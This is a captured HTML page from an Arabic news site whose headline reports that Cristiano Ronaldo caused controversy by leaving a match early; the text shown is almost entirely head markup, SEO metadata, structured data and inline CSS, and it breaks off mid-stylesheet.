

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/5300/
body_size: 30085
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة أقام كريستيانو رونالدو &quot; اللاعب والنجم البرتغالي&quot; جدلاً واسع جداً بعد مغادرته في يوم الأربعاء مبارات" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/5300/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 18 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة - ألوان" />
		<meta property="og:description" content="رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة أقام كريستيانو رونالدو &quot; اللاعب والنجم البرتغالي&quot; جدلاً واسع جداً بعد مغادرته في يوم الأربعاء مبارات" />
		<meta property="og:url" content="https://www.alwan-news.com/5300/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/10/رونالدو-يثير-جدلاً-واسعاً-بمغادرته-قبل-انتهاء-المباراة-ألوان-نيوز.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/10/رونالدو-يثير-جدلاً-واسعاً-بمغادرته-قبل-انتهاء-المباراة-ألوان-نيوز.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="رياضة" />
		<meta property="article:tag" content="منوعات" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="خالدعبدو" />
		<meta property="article:tag" content="دمحمدعدنان" />
		<meta property="article:tag" content="رونالدو" />
		<meta property="article:tag" content="كريستيانورونالدو" />
		<meta property="article:tag" content="ميسي" />
		<meta property="article:published_time" content="2022-10-26T20:29:23+00:00" />
		<meta property="article:modified_time" content="2022-10-26T20:29:25+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة - ألوان" />
		<meta name="twitter:description" content="رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة أقام كريستيانو رونالدو &quot; اللاعب والنجم البرتغالي&quot; جدلاً واسع جداً بعد مغادرته في يوم الأربعاء مبارات" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/5300\/#article","name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u064a\u062b\u064a\u0631 \u062c\u062f\u0644\u0627\u064b \u0648\u0627\u0633\u0639\u0627\u064b \u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647 \u0642\u0628\u0644 \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 - \u0623\u0644\u0648\u0627\u0646","headline":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u064a\u062b\u064a\u0631 \u062c\u062f\u0644\u0627\u064b \u0648\u0627\u0633\u0639\u0627\u064b \u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647 \u0642\u0628\u0644 \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/10\/\u0631\u0648\u0646\u0627\u0644\u062f\u0648-\u064a\u062b\u064a\u0631-\u062c\u062f\u0644\u0627\u064b-\u0648\u0627\u0633\u0639\u0627\u064b-\u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647-\u0642\u0628\u0644-\u0627\u0646\u062a\u0647\u0627\u0621-\u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629-\u0623\u0644\u0648\u0627\u0646-\u0646\u064a\u0648\u0632.webp","width":656,"height":395},"datePublished":"2022-10-26T23:29:23+03:00","dateModified":"2022-10-26T23:29:25+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/5300\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/5300\/#webpage"},"articleSection":"\u0631\u064a\u0627\u0636\u0629, \u0645\u0646\u0648\u0639\u0627\u062a, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u062e\u0627\u0644\u062f\u0639\u0628\u062f\u0648, \u062f\u0645\u062d\u0645\u062f\u0639\u062f\u0646\u0627\u0646, \u0631\u0648\u0646\u0627\u0644\u062f\u0648, \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648\u0631\u0648\u0646\u0627\u0644\u062f\u0648, \u0645\u064a\u0633\u064a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/5300\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","position":2,"name":"\u0645\u0646\u0648\u0639\u0627\u062a","item":"https:\/\/www.alwan-news.com\/category\/mix\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","name":"\u0631\u064a\u0627\u0636\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","position":3,"name":"\u0631\u064a\u0627\u0636\u0629","item":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/5300\/#listItem","name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u064a\u062b\u064a\u0631 \u062c\u062f\u0644\u0627\u064b \u0648\u0627\u0633\u0639\u0627\u064b \u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647 \u0642\u0628\u0644 \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/5300\/#listItem","position":4,"name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u064a\u062b\u064a\u0631 \u062c\u062f\u0644\u0627\u064b \u0648\u0627\u0633\u0639\u0627\u064b \u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647 \u0642\u0628\u0644 \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","name":"\u0631\u064a\u0627\u0636\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/5300\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/5300\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/5300\/#webpage","url":"https:\/\/www.alwan-news.com\/5300\/","name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u064a\u062b\u064a\u0631 \u062c\u062f\u0644\u0627\u064b \u0648\u0627\u0633\u0639\u0627\u064b \u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647 \u0642\u0628\u0644 \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 - \u0623\u0644\u0648\u0627\u0646","description":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u064a\u062b\u064a\u0631 \u062c\u062f\u0644\u0627\u064b \u0648\u0627\u0633\u0639\u0627\u064b \u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647 \u0642\u0628\u0644 \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0623\u0642\u0627\u0645 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \" \u0627\u0644\u0644\u0627\u0639\u0628 \u0648\u0627\u0644\u0646\u062c\u0645 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644\u064a\" \u062c\u062f\u0644\u0627\u064b \u0648\u0627\u0633\u0639 \u062c\u062f\u0627\u064b \u0628\u0639\u062f \u0645\u063a\u0627\u062f\u0631\u062a\u0647 \u0641\u064a \u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0645\u0628\u0627\u0631\u0627\u062a","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/5300\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/10\/\u0631\u0648\u0646\u0627\u0644\u062f\u0648-\u064a\u062b\u064a\u0631-\u062c\u062f\u0644\u0627\u064b-\u0648\u0627\u0633\u0639\u0627\u064b-\u0628\u0645\u063a\u0627\u062f\u0631\u062a\u0647-\u0642\u0628\u0644-\u0627\u0646\u062a\u0647\u0627\u0621-\u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629-\u0623\u0644\u0648\u0627\u0646-\u0646\u064a\u0648\u0632.webp","@id":"https:\/\/www.alwan-news.com\/5300\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/5300\/#mainImage"},"datePublished":"2022-10-26T23:29:23+03:00","dateModified":"2022-10-26T23:29:25+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة خلاصة التعليقات" href="https://www.alwan-news.com/5300/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 